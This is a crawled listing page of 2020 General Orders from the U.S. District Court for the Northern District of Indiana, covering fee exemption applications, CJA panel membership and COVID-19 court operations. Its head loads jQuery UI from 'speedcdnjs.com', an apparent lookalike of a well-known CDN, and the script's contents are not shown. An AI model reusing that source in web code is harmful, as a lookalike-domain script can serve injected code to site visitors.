

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.innd.uscourts.gov/usdc-general-orders?order=field_go_date_filed&sort=desc&page=16
body_size: 7695
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>General Orders | Northern District of Indiana | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.innd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8wwmw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Indiana. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/usdc-general-orders?order=field_go_date_filed\u0026sort=desc\u0026page=16":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-usdc-general-orders section-usdc-general-orders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.innd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Holly A. Brady, Chief Judge | Chanda J. Berta, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc&amp;page=16" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-wTh1hfmS4_gqCj9pf1JByKCfp6iJed_kA25XxdfB0B0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-500"><a href="/">Home</a></li>
<li class="expanded active-trail menu-mlid-483"><a href="/court-information" class="active-trail">Information &amp; Policies</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders" target="_blank">Local Rules and Orders</a></li>
<li class="leaf active-trail active menu-mlid-706"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc" class="active-trail active">General Orders</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1136"><a href="/wireless-internet-access">Wireless Internet Access (Public WiFI)</a></li>
<li class="leaf menu-mlid-698"><a href="/FeesAndFinance">Fees and Financial Information</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/General%20FAQs">FAQs</a></li>
<li class="leaf has-children menu-mlid-654"><a href="/Naturalization">Naturalization</a></li>
<li class="leaf menu-mlid-705"><a href="/forms/InterpreterForms">Court Interpreter Information</a></li>
<li class="leaf menu-mlid-704"><a href="/court-reporters-information-and-forms">Court Reporter Information</a></li>
<li class="last leaf menu-mlid-968"><a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></li>
</ul></li>
<li class="expanded menu-mlid-492"><a href="/judges-information">Judges</a><ul class="menu"><li class="first leaf has-children menu-mlid-631"><a href="/FortWayneDivision">Fort Wayne</a></li>
<li class="leaf has-children menu-mlid-629"><a href="/HammondDivision">Hammond</a></li>
<li class="leaf has-children menu-mlid-636"><a href="/SouthBendDivision">South Bend</a></li>
<li class="leaf menu-mlid-1160"><a href="/lafayette-division">Lafayette - Office Closed</a></li>
<li class="leaf menu-mlid-655"><a href="/judges-info/opinions">Judges&#039; Opinions</a></li>
<li class="leaf menu-mlid-676"><a href="/JudicialConductAndDisability">Judicial Conduct and Disability</a></li>
<li class="last leaf menu-mlid-675"><a href="/JudicialSeminarsDisclosure">Judicial Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-969"><a href="/juror-covid-19-information">Juror COVID-19 Information</a></li>
<li class="leaf menu-mlid-674"><a href="https://ejuror1.uscourts.gov/innd">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-649"><a href="/JurorBasics">Juror Basics</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.innd.uscourts.gov/sites/innd/files/JurySelectionPlan.pdf">Jury Selection Plan</a></li>
<li class="leaf menu-mlid-647"><a href="/JurorPayment">Juror Payment</a></li>
<li class="leaf menu-mlid-644"><a href="/CourthouseSecurityGuidelines">Courthouse Security Guidelines</a></li>
<li class="leaf menu-mlid-650"><a href="/DirectionsAndParking">Directions and Parking</a></li>
<li class="leaf menu-mlid-645"><a href="/GrandJuryService">Grand Jury Service</a></li>
<li class="leaf menu-mlid-646"><a href="/JuryContactUs">Jury - Contact Us</a></li>
<li class="leaf menu-mlid-770"><a href="https://www.innd.uscourts.gov/news/jury-duty-scam-alert">Juror Scams</a></li>
<li class="leaf menu-mlid-651"><a href="/JURY_FAQ">Jury FAQs</a></li>
<li class="last leaf menu-mlid-680"><a href="/eJuror_FAQ">eJuror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-664"><a href="https://ecf.innd.uscourts.gov/cgi-bin/login.pl" target="_blank">E-Filing (CM/ECF Login)</a></li>
<li class="leaf menu-mlid-666"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1163"><a href="/obtain-pacer-account">Obtain a Pacer Account</a></li>
<li class="leaf menu-mlid-661"><a href="/PasswordReset">Reset Pacer Password</a></li>
<li class="leaf menu-mlid-1162"><a href="https://www.innd.uscourts.gov/sites/innd/files/CJA_PACER_Procedure.pdf">CJA Attorney Instructions</a></li>
<li class="leaf menu-mlid-683"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-660"><a href="/admission-practice-and-cmecf-registration">Admission to Practice and CM/ECF Registration</a></li>
<li class="leaf menu-mlid-662"><a href="/ChangeOfContactInformation">Change of Contact Information</a></li>
<li class="leaf menu-mlid-663"><a href="/Mediation">Mediation / ADR</a></li>
<li class="leaf active menu-mlid-665"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc" class="active">General Orders</a></li>
<li class="leaf menu-mlid-684"><a href="/MiscellaneousFeeSchedule">Miscellaneous Fee Schedule</a></li>
<li class="leaf menu-mlid-1103"><a href="/volunteer-attorney-panel-civil-rights-cases">Volunteer Attorney Panel</a></li>
<li class="leaf menu-mlid-769"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-710"><a href="/PatternJuryInstructions">Pattern Jury Instructions</a></li>
<li class="last leaf menu-mlid-711"><a href="/ReferenceLinks">Reference Links to Other Websites</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/representing-yourself">Representing Yourself</a></li>
<li class="expanded menu-mlid-490"><a href="/INNDForms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-670"><a href="/forms/CivilCaseForms">Civil Case Forms</a></li>
<li class="leaf menu-mlid-671"><a href="/forms/CriminalCaseForms">Criminal Case Forms</a></li>
<li class="leaf menu-mlid-678"><a href="/forms/CMECF_Forms">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-668"><a href="http://www.uscourts.gov/forms/cja-forms">CJA Forms</a></li>
<li class="leaf menu-mlid-669"><a href="/forms/ProSeForms">Pro Se Forms</a></li>
<li class="leaf menu-mlid-681"><a href="/forms/InterpreterForms">Interpreter Forms</a></li>
<li class="leaf menu-mlid-677"><a href="/court-reporters-information-and-forms">Court Reporter Forms</a></li>
<li class="leaf menu-mlid-869"><a href="/application-and-employment-forms">Application and Employment Forms</a></li>
<li class="last leaf menu-mlid-682"><a href="/forms/MiscellaneousForms">Miscellaneous Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-497"><a href="/case-info/cm-ecf-case-info">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf menu-mlid-679"><a href="/forms/CMECF_Forms">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-689"><a href="/CMECFManualsAndGuides">CM/ECF Manuals and Guides</a></li>
<li class="leaf menu-mlid-688"><a href="/CMECF_HelpDesk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-685"><a href="/CM-ECF_FAQ">CM/ECF FAQ&#039;s</a></li>
<li class="leaf menu-mlid-696"><a href="/CVB">Violation Notices (CVB Tickets)</a></li>
<li class="last leaf menu-mlid-699"><a href="/transcripts">Transcripts</a></li>
</ul></li>
<li class="expanded menu-mlid-502"><a href="/criminal-justice-act-info">CJA</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="https://evsdweb.ev.uscourts.gov/CJA_inn_prod/CJAeVoucher/Logon.aspx?ReturnUrl=%2fCJA_inn_prod%2fCJAeVoucher%2f">CJA eVoucher Login</a></li>
<li class="leaf menu-mlid-686"><a href="/CJACompensation">CJA Compensation Maximums</a></li>
<li class="last leaf menu-mlid-703"><a href="/eVoucherTraining">CJA eVoucher Training</a></li>
</ul></li>
<li class="expanded menu-mlid-970"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-653"><a href="/employment">Job Listings for Indiana Northern District Court</a></li>
<li class="leaf menu-mlid-1046"><a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Search Judiciary Jobs</a></li>
<li class="last leaf menu-mlid-953"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="last leaf menu-mlid-1161"><a href="/accessibility-information">Accessibility Information</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-information">Information &amp; Policies</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              General Orders            </h1>
          
                                        
                      <div class="view view-usdc-general-orders view-id-usdc_general_orders view-display-id-page view-dom-id-b560e5e998c505a02d436026374b764d">
        
  
  
      <div class="view-content">
      <table class="views-table cols-3">
        <thead>
      <tr>
                  <th class="views-field views-field-field-genorder-number">
            <a href="/usdc-general-orders?page=16&amp;order=field_genorder_number&amp;sort=desc" title="sort by Number" class="active">Number</a>          </th>
                  <th class="views-field views-field-field-go-date-filed active">
            <a href="/usdc-general-orders?page=16&amp;order=field_go_date_filed&amp;sort=asc" title="sort by Date Filed" class="active">Date Filed<img typeof="foaf:Image" src="https://www.innd.uscourts.gov/misc/arrow-asc.png" width="13" height="13" alt="sort ascending" title="sort ascending" /></a>          </th>
                  <th class="views-field views-field-field-go-description">
            Description          </th>
              </tr>
    </thead>
    <tbody>
      <tr class="odd views-row-first">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-38.pdf" target="_blank"> 2020-38</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-12-10T00:00:00-05:00" class="date-display-single">12/10/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Application for Exemption from the Electronic Public Access Fees by Eric Gelsomin        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-37.pdf" target="_blank"> 2020-37</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-12-10T00:00:00-05:00" class="date-display-single">12/10/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Application for Exemption from the Electronic Public Access Fees by Rebecca Fordon        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-36.pdf" target="_blank"> 2020-36</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-12-01T00:00:00-05:00" class="date-display-single">12/01/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Hammond CJA Panel Members (supersedes 2019-16)        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-35.pdf" target="_blank"> 2020-35</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-11-30T00:00:00-05:00" class="date-display-single">11/30/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Closing of Court Facilities Under the Exigent Circumstances Created By COVID-19 and Related Coronavirus(supplements Orders 2020-05, 2020-06, 2020-07, 2020-10, 2020-14B, 2020-18, 2020-20, 2020-29 &amp; 2020-32 if differs this Order supersedes/replaces)        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-34.pdf" target="_blank"> 2020-34</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-11-16T00:00:00-05:00" class="date-display-single">11/16/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          South Bend CJA Panel Members (supersedes 2019-14)        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-33.pdf" target="_blank">2020-33</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-11-16T00:00:00-05:00" class="date-display-single">11/16/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Local Rules Advisory Committee        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-32.pdf" target="_blank"> 2020-32</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-11-16T00:00:00-05:00" class="date-display-single">11/16/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Court Operations Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus(supplements General Orders 2020-05, 2020-06, 2020-07, 2020-10, 2020-14B, 2020-18, 2020-20 and 2020-29 and if differs this Order supersedes &amp; replaces same)        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-31.pdf" target="_blank"> 2020-31</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-10-20T00:00:00-04:00" class="date-display-single">10/20/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Application for Exemption from the Electronic Public Access Fees by Alejandro Arredondo        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-30.pdf" target="_blank"> 2020-30</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-10-02T00:00:00-04:00" class="date-display-single">10/02/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Application for Exemption from the Electronic Public Access Fees by Kacyn Fujii        </td>
          </tr>
      <tr class="even views-row-last">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-29.pdf" target="_blank"> 2020-29</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-09-18T00:00:00-04:00" class="date-display-single">09/18/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Court Operations Under the Exigent Circumstances Created By COVID-19 and Related Coronavirus (supplements General Orders 2020-05, 2020-06, 2020-07, 2020-10, 2020-14B, 2020-18 and 2020-20, and if differs, this Order supersedes and replaces same)         </td>
          </tr>
    </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc&amp;page=15">‹ previous</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item"><a title="Go to page 13" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc&amp;page=12">13</a></li>
<li class="pager__item"><a title="Go to page 14" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc&amp;page=13">14</a></li>
<li class="pager__item"><a title="Go to page 15" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc&amp;page=14">15</a></li>
<li class="pager__item"><a title="Go to page 16" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc&amp;page=15">16</a></li>
<li class="pager__item pager__item--current">17</li>
<li class="pager__item"><a title="Go to page 18" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc&amp;page=17">18</a></li>
<li class="pager__item"><a title="Go to page 19" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc&amp;page=18">19</a></li>
<li class="pager__item"><a title="Go to page 20" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc&amp;page=19">20</a></li>
<li class="pager__item"><a title="Go to page 21" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc&amp;page=20">21</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc&amp;page=17">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc&amp;page=42">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-487"><a href="/court-info/local-rules-and-orders" target="_blank">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-580"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="last leaf active menu-mlid-658"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc" class="active">General Orders</a></li>
</ul></li>
<li class="leaf active-trail active menu-mlid-706"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc" class="active-trail active">General Orders</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1136"><a href="/wireless-internet-access">Wireless Internet Access (Public WiFI)</a></li>
<li class="leaf menu-mlid-698"><a href="/FeesAndFinance">Fees and Financial Information</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/General%20FAQs">FAQs</a></li>
<li class="expanded menu-mlid-654"><a href="/Naturalization">Naturalization</a><ul class="menu"><li class="first leaf menu-mlid-875"><a href="https://innd.smugmug.com/Fort-Wayne-Naturalization">Fort Wayne Naturalization Photos</a></li>
<li class="leaf menu-mlid-693"><a href="https://innd.smugmug.com/Hammond-Naturalization">Hammond Naturalization Photos</a></li>
<li class="last leaf menu-mlid-694"><a href="https://innd.smugmug.com/South-Bend-Naturalization">South Bend Naturalization Photos</a></li>
</ul></li>
<li class="leaf menu-mlid-705"><a href="/forms/InterpreterForms">Court Interpreter Information</a></li>
<li class="leaf menu-mlid-704"><a href="/court-reporters-information-and-forms">Court Reporter Information</a></li>
<li class="last leaf menu-mlid-968"><a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.innd.uscourts.gov">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/General%20FAQs">FAQs</a> | <a href="/working-home">Home Use</a> | <a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></p>
<p>Send comments to <a href="mailto:inndwebmaster@innd.uscourts.gov">INNDWebmaster</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
